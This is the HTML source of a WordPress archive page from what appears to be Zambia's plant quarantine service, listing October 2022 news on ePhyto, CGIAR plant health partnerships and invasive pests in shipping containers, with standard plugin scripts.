	<li id="menu-item-10817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10817"><a href="http://www.pqps.gov.zm/?page_id=10753"><span>Mpika</span></a></li>
	<li id="menu-item-10818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818"><a href="http://www.pqps.gov.zm/?page_id=10749"><span>Kasama</span></a></li>
	<li id="menu-item-10819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10819"><a href="http://www.pqps.gov.zm/?page_id=10745"><span>Chirundu</span></a></li>
	<li id="menu-item-10820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10820"><a href="http://www.pqps.gov.zm/?page_id=10741"><span>Kafue</span></a></li>
</ul>
</li>
</ul>                            </div>
                        </nav>
                        <div class="ct-header-meta">
                                                            <div class="header-right-item h-btn-search"><i class="fac fac-search"></i></div>
                                                                                                            </div>
                    </div>
                </div>
            </div>
            <div id="ct-menu-mobile">
                                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>    <div id="pagetitle" class="page-title bg-image overlay-hide">
        <div class="container">
            <div class="page-title-inner">
                
                <div class="page-title-holder">
                                        <h1 class="page-title">Month: <span>October 2022</span></h1>                </div>

                                    <ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="http://www.pqps.gov.zm/">HOME</a></li><li><a class="breadcrumb-entry" href="http://www.pqps.gov.zm/?m=2022">2022</a></li><li><span class="breadcrumb-entry">October</span></li></ul>                            </div>
        </div>
    </div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-9 col-lg-8 col-md-12 col-sm-12">
            <main id="main" class="site-main">
            <article id="post-9203" class="single-hentry archive post-9203 post type-post status-publish format-standard has-post-thumbnail hentry category-latest-news">
    
    <div class="entry-featured">            <a href="http://www.pqps.gov.zm/?p=9203" style="background-image: url(http://www.pqps.gov.zm/wp-content/uploads/2022/10/ephytooct-800x400-1.jpg);"><img fetchpriority="high" width="800" height="400" src="http://www.pqps.gov.zm/wp-content/uploads/2022/10/ephytooct-800x400-1.jpg" class="attachment-full size-full wp-post-image" alt="© FAO/Jake Salvador" decoding="async" srcset="http://www.pqps.gov.zm/wp-content/uploads/2022/10/ephytooct-800x400-1.jpg 800w, http://www.pqps.gov.zm/wp-content/uploads/2022/10/ephytooct-800x400-1-600x300.jpg 600w, http://www.pqps.gov.zm/wp-content/uploads/2022/10/ephytooct-800x400-1-300x150.jpg 300w, http://www.pqps.gov.zm/wp-content/uploads/2022/10/ephytooct-800x400-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                            <div class="entry-date">
                    <span>15</span>
                    <span>Oct 22</span>
                </div>
                    </div>    <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="http://www.pqps.gov.zm/?p=9203">
                                        Joint IPPC and IAG ePhyto webinar concluded in the Philippines                </a>
            </h2>
                        <ul class="entry-meta">
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="http://www.pqps.gov.zm/?author=21" title="Posts by Paul Mayaka" rel="author">Paul Mayaka</a>                    </li>
                                                            </ul>
                    <div class="entry-excerpt">
                © FAO/Jake Salvador            </div>
            <div class="entry-readmore">
                <a href="http://www.pqps.gov.zm/?p=9203" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-9194" class="single-hentry archive post-9194 post type-post status-publish format-standard hentry category-latest-news">
    
        <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="http://www.pqps.gov.zm/?p=9194">
                                        Partnerships crucial for protecting plant health                </a>
            </h2>
                        <ul class="entry-meta">
                                    <li class="item-date"><i class="fac fac-calendar-alt"></i>October 8, 2022</li>
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="http://www.pqps.gov.zm/?author=21" title="Posts by Paul Mayaka" rel="author">Paul Mayaka</a>                    </li>
                                                            </ul>
                    <div class="entry-excerpt">
                Insights from the CGIAR Plant Health Initiative reached new audiences at the first ever International Plant Health Conference. CGIAR research centers involved in the OneCGIAR Plant Health Initiative joined forces at the International Plant Health Conference in London on September 21-23, 2022 to highlight the importance of global partnerships in effectively preventing and managing devastating pest and disease outbreaks in the Global South. In an interactive side event on Plant Health Management in the Global South through Partnerships on September 21, the Plant Health Initiative team presented on and discussed: global diagnostic and surveillance systems against plant pests and diseases; risk assessment and preparedness for proactive response; integrated pest and disease management; mycotoxin mitigation strategy; and gender and social inclusion. The CGIAR Plant Health Initiative, launched in January 2022, aims to protect agriculture-based economies of low and middle-income countries in Africa, Asia and Latin America from pest and disease outbreaks in major crops by leveraging and building viable networks across an array of national, regional, and international institutions. Building on a track record of more than 50 years of impactful research, the Plant Health Initiative aims to develop and deploy solutions through partnerships, and to achieve impacts that contribute towards several Sustainable Development Goals (SDGs). Healthy crops for a healthy planet Showing the strength of partnerships in action, researchers from the International Maize and Wheat Improvement Center (CIMMYT), Alliance Bioversity-CIAT (ABC), the International Institute of Tropical Agriculture (IITA), the International Potato Center (CIP), and the International Food Policy Research Institute (IFPRI) highlighted the Initiative’s activities and sought feedback from the plant health experts participating in the session. Martin Kropff, CGIAR Science Director of Resilient Agrifood Systems, welcomed the participants to the session. Prasanna Boddupalli, CGIAR Plant Health Initiative Lead &amp; Director of CIMMYT’s Global Maize Program, introduced the Initiative and its scope, emphasizing the inclusive partnerships. This was followed by presentations from Monica Carvajal (ABC), Lava Kumar (IITA), Alejandro Ortega-Beltran (IITA), Nozomi Kawarazuka (CIP), and Yanyan Liu (IFPRI). Time was dedicated to engaging participants through Mentimeter polling on specific questions related to plant health management. Participants also shared their views on plant health research coordination, capacity strengthening, and knowledge exchange between the Global North and Global South, with a focus on improving food security and livelihoods of smallholders. The event was successful not only in generating greater understanding of the Initiative amongst the participants, but also in developing significant interest from the participants to contribute to the Initiative’s goals with collective actions, all for the benefit of smallholders in the low- and middle-income countries of Africa, Asia, and Latin America. Establishing wider networks for plant health The Plant Health Initiative team, together with Kropff, also had a productive discussion on September 22 with Osama El-Lissy, International Plant Protection Convention (IPPC) Secretary, on opportunities for joint actions on plant health management in the Global South by IPPC and the CGIAR Plant Health Initiative, together with national partners. Boddupalli also participated in a workshop on September 20 organized by Euphresco, a network of organizations that fund research projects and coordinate national research in the phytosanitary area, at the Department of Environment, Food &amp; Rural Affairs (DEFRA) in the United Kingdom, on shaping global plant health research coordination. The workshop participants discussed and endorsed several actions for advancing global plant health research coordination. This piece was produced by By Sarah McLaughlin Article originally published on&nbsp;https://www.cimmyt.org/.            </div>
            <div class="entry-readmore">
                <a href="http://www.pqps.gov.zm/?p=9194" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-9190" class="single-hentry archive post-9190 post type-post status-publish format-standard has-post-thumbnail hentry category-latest-news">
    
    <div class="entry-featured">            <a href="http://www.pqps.gov.zm/?p=9190" style="background-image: url(http://www.pqps.gov.zm/wp-content/uploads/2022/10/thumbnail-800x400-1.jpg);"><img width="800" height="400" src="http://www.pqps.gov.zm/wp-content/uploads/2022/10/thumbnail-800x400-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://www.pqps.gov.zm/wp-content/uploads/2022/10/thumbnail-800x400-1.jpg 800w, http://www.pqps.gov.zm/wp-content/uploads/2022/10/thumbnail-800x400-1-600x300.jpg 600w, http://www.pqps.gov.zm/wp-content/uploads/2022/10/thumbnail-800x400-1-300x150.jpg 300w, http://www.pqps.gov.zm/wp-content/uploads/2022/10/thumbnail-800x400-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                            <div class="entry-date">
                    <span>04</span>
                    <span>Oct 22</span>
                </div>
                    </div>    <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="http://www.pqps.gov.zm/?p=9190">
                                        Supply chains must mitigate threat of invasive species, for all our sakes                </a>
            </h2>
                        <ul class="entry-meta">
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="http://www.pqps.gov.zm/?author=21" title="Posts by Paul Mayaka" rel="author">Paul Mayaka</a>                    </li>
                                                            </ul>
                    <div class="entry-excerpt">
                Posted on Tue, 04 Oct 2022, 14:23 Interview with IPPC Secretary for The Loadstar. Climate change and international trade are combining to put the very existence of life on Earth at risk. That is not a crazy unfounded risk assessment by a dogmatic green activist, but the considered opinion of the United Nation’s Food and Agriculture Organization (FAO). And the UN says that changes that will protect food and agriculture supplies must come soon. The International Plant Protection Convention (IPPC) is an intergovernmental treaty signed by more than 180 countries, and its secretary, Osama El- Lissy, along with Nicola Spence, the UK’s chief plant health officer, released a paper on 21 September warning that some 40% of crops, around $220bn worth, is lost to plant pests every year. Mr El Lissy told The Loadstar a further $70bn is spent by the private sector working with national jurisdictions to contain the spread of invasive pests, bringing the total cost of disease and the spread of pests to a little under $300bn. “Climate change has increased pest incursions, particularly in new places where they had not been detected previously but have now thrived. Changing temperatures, humidity, light and wind are the second most important factors for pests to disperse, next to international travel and trade,” wrote Ms Spence and Mr El Lissy. The convention introduced International Standards for Phytosanitary Measures (ISPMs) as its main tool to achieve its goals to reduce the spread of pests and diseases, making it the sole global standard setting organisation for plant health. Plants provide 80% of our food and 98% of the air we breathe, are critical to life on Earth and must be protected at all costs. ISPM’s have the aim of protecting global plant resources from the spread and introduction of pests while also promoting safe trade. With international trade identified as one of the key factors in the spread of invasive species, organisms that, when taken from their natural habitat and moved to an area where they have few or no natural predators, can wreak havoc on local flora and agriculture. Established in 2005 the Commission on Phytosanitary Measures (CPM) is effectively the governing body of the IPPC and is a panel of experts that meets annually to coordinate the global protection of plants. In addition, this year the IPPC held a conference in late September, preceded by the Sea Containers Workshop, which included experts from the IPPC and the transport and logistics industry working to mitigate the risks posed by the spread of invasive species. Moving food around the globe is necessary to feed the parts of the world where food is scarce, explained Mr El Lissy, “The trick is how can we do this in a safe manner so that invasive pests and diseases are not moved along the pathway of agricultural products and food?” Focusing on global supply chains, Peregrine Storrs-Fox, risk management director at TT Club, believes: “The question is around containerisation, what is the level of the risk played out in containers and that’s difficult to identify? Containers aren’t the only pathway for invasive pests.” For Mr Storrs-Fox. everyone can see the problem and believes containerisation has played a role in the spread of invasive species, but we need to know “the level of contribution to the problem and, therefore, what are appropriate, proportionate measures to take.” In addition, he said one of the key messages the “IPPC was careful to state” was that, while the convention wants to mitigate the threat from invasive species, it recognises that mitigation must come “without significant impact on trade flows and logistics”. Although the extent of the problem from containerisation cannot currently be accurately identified, the Sea Containers workshop did agree on a number of issues, according to the CEO of the International Cargo Handling Coordination Association (ICHCA), Richard Steele. “The two sides weren’t miles apart,” he said. One of the discussions centred around the design of the ubiquitous transport container, “the optimum design for a container is egg shaped”, laughed Mr Steele, with the more serious point that many containers have wooden floors and many indents and pockets for pests to hide in. “Customs and excise don’t want voids where things can be hidden,” explained Mr Steele, and things can hide, such as smaller organisms, spiders, moths and their larvae. But he conceded that slots for forklift blades and the corner blocks where twist locks and crane spreaders hold and lift boxes remain crucial to the design. Though both Mr Steele and Mr Storrs-Fox concede that while it is not possible to completely eliminate all movement of invasive species, there are simple actions that can be taken to reduce their spread. “All-steel floors in containers does not add significant cost to its price,” said Mr Steele. However, if a container is loaded at night under lights, these attract pests and can lead to unwanted organisms entering the box. Other mitigation that could be taken is the use of new coatings that prevent, or at least deter, organisms from attaching themselves to the outside of containers. Nevertheless, the chief method for containing the spread of unwanted pests in and on containers is to “continue to raise awareness throughout the supply chain, because there are people that are not aware of these problems”, explained Mr Steel. Asked if fumigants were a part of the answer – a method recently favoured by Chinese authorities to control the spread of Covid in particular – Mr Storrs-Fox and Mr El Lissy’s views were closely aligned. In the opinion of the TT Club, fumigants can cause sickness, but also the nature of supply chains is that they are cross-border, so fumigating in one country may help to get rid pests at that point, but there is a need to ensure that the entire supply chain is protected. “We need to have someone looking over all of this [the supply chain and the various interests],” explained Mr Storrs-Fox, “there’s a silo looking at plant protection and their interests, then you need to look            </div>
            <div class="entry-readmore">
                <a href="http://www.pqps.gov.zm/?p=9190" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                    <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-3 col-lg-4 col-md-12 col-sm-12">
                <div class="sidebar-sticky">
                    <section id="search-2" class="widget widget_search"><div class="widget-content">
<form role="search" method="get" class="search-form" action="http://www.pqps.gov.zm/">
	<div class="searchform-wrap">
        <input type="text" placeholder="Search..." name="s" class="search-field" />
    	<button type="submit" class="search-submit"><i class="far fac-search"></i></button>
    </div>
</form></div></section><section id="archives-3" class="widget widget_archive"><div class="widget-content"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://www.pqps.gov.zm/?m=202506'>June 2025 <span class="count right">3</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202310'>October 2023 <span class="count right">1</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202304'>April 2023 <span class="count right">2</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202303'>March 2023 <span class="count right">1</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202301'>January 2023 <span class="count right">2</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202211'>November 2022 <span class="count right">1</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202210'>October 2022 <span class="count right">3</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202209'>September 2022 <span class="count right">1</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202208'>August 2022 <span class="count right">3</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202207'>July 2022 <span class="count right">1</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202206'>June 2022 <span class="count right">2</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202205'>May 2022 <span class="count right">7</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202204'>April 2022 <span class="count right">12</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202203'>March 2022 <span class="count right">5</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202202'>February 2022 <span class="count right">5</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202201'>January 2022 <span class="count right">10</span></a></li>
	<li><a href='http://www.pqps.gov.zm/?m=202108'>August 2021 <span class="count right">3</span></a></li>
			</ul>

			</div></section>                </div>
            </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                                            </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>
</div><!-- #page -->
        <div class="ct-modal ct-modal-search">
            <div class="ct-modal-close"><i class="ct-icon-close ct-center"></i></div>
            <div class="ct-modal-overlay"></div>
            <div class="ct-modal-content">
                <form role="search" method="get" class="search-form-popup" action="http://www.pqps.gov.zm/">
                    <div class="searchform-wrap">
                        <input type="text" placeholder="Enter Keywords..." id="search" name="s" class="search-field" />
                        <button type="submit" class="search-submit"><i class="far fac-search"></i></button>
                    </div>
                </form>
            </div>
        </div>
          
    <div id="ct-mouse-move" >
        <div class="circle-cursor circle-cursor--outer"></div>
        <div class="circle-cursor circle-cursor--inner"></div>
    </div>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.pqps.gov.zm/wp-admin/admin-ajax.php";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http:\/\/www.pqps.gov.zm\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"fc44a70b3b","remove_from_wishlist_nonce":"ecb3e49884","reload_wishlist_and_adding_elem_nonce":"a771d1a555","load_mobile_nonce":"c8bf53d7ed","delete_item_nonce":"ec8fd7eed6","save_title_nonce":"2cd3e9f0e9","save_privacy_nonce":"737945604c","load_fragments_nonce":"1096f9b3c1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"http:\/\/www.pqps.gov.zm"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.2.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/case-theme-user/acess/js/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/case-theme-user/acess/js/remodal.min.js?ver=1.0.0" id="remodal-js"></script>
<script type="text/javascript" id="ct-user-form-js-extra">
/* <![CDATA[ */
var userpress = {"ajax":"http:\/\/www.pqps.gov.zm\/wp-admin\/admin-ajax.php","nonce":"71eb2c210a"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/case-theme-user/acess/js/ct-user-form.js?ver=1.0.0" id="ct-user-form-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"http:\/\/www.pqps.gov.zm\/wp-admin\/admin-ajax.php","is_rtl":"","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/contact-form-7-multi-step/assets/frontend/js/cf7mls.js?ver=2.5.4" id="cf7mls-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.pqps.gov.zm\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"http:\/\/www.pqps.gov.zm\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.2.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/themes/ds/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/themes/ds/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/themes/ds/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/themes/ds/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/themes/ds/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/themes/ds/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/themes/ds/assets/js/main.js?ver=2.5.0" id="consultio-main-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/themes/ds/woocommerce/woocommerce.js?ver=2.5.0" id="consultio-woocommerce-js"></script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.pqps.gov.zm\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pqps.gov.zm/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
